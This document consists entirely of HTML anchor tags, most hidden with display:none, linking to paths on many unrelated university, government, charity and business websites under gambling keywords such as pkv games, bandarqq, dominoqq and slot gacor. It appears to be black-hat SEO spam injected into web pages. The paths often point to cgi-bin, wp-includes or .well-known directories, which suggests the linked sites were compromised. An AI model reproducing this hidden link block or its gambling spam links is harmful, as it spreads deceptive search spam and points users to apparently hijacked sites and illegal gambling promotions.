<a href="https://www.tahkimussunnah.com/office/dominoqq/" style="display: none;">https://www.tahkimussunnah.com/office/dominoqq/</a>
<a href="https://tienghanphuonganh.edu.vn/contact-us/" style="display: none;">https://tienghanphuonganh.edu.vn/contact-us/</a>
<a href="https://ngayogjazz.com//.well-known/" style="display: none;">https://ngayogjazz.com//.well-known/</a>
<a href="https://btrans.upsi.edu.my/" style="display: none;">https://btrans.upsi.edu.my/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/pkv-games/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/pkv-games/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/bandarqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/bandarqq/</a>
<a href="https://btrans.upsi.edu.my/cgi-bin/dominoqq/" style="display: none;">https://btrans.upsi.edu.my/cgi-bin/dominoqq/</a>
<a href="https://www.dailyk2.com/" style="display: none;">https://www.dailyk2.com/</a>
<a href="https://sciencedivine.org/public/pkv-games/" style="display: none;">https://sciencedivine.org/public/pkv-games/</a>
<a href="https://sciencedivine.org/public/bandarqq/" style="display: none;">https://sciencedivine.org/public/bandarqq/</a>
<a href="https://sciencedivine.org/public/dominoqq/" style="display: none;">https://sciencedivine.org/public/dominoqq/</a>
<a href="https://islamiccenter.uad.ac.id/" style="display: none;">https://islamiccenter.uad.ac.id/</a>
<a href="https://www.jentsch.io/" style="display: none;">https://www.jentsch.io/</a>
<a href="https://sciencedivine.org/" style="display: none;">https://sciencedivine.org/</a>
<a href="https://equilibriumpress.co.id/public/pkv-games/" style="display: none;">https://equilibriumpress.co.id/public/pkv-games/</a>
<a href="https://equilibriumpress.co.id/public/bandarqq/" style="display: none;">https://equilibriumpress.co.id/public/bandarqq/</a>
<a href="https://equilibriumpress.co.id/public/dominoqq/" style="display: none;">https://equilibriumpress.co.id/public/dominoqq/</a>
<a href="https://equilibriumpress.co.id/profil/" style="display: none;">https://equilibriumpress.co.id/profil/</a>
<a href="https://tiendapiel.com/public/" style="display: none;">https://tiendapiel.com/public/</a>
<a href="https://tiendapiel.com/job7/" style="display: none;">https://tiendapiel.com/job7/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
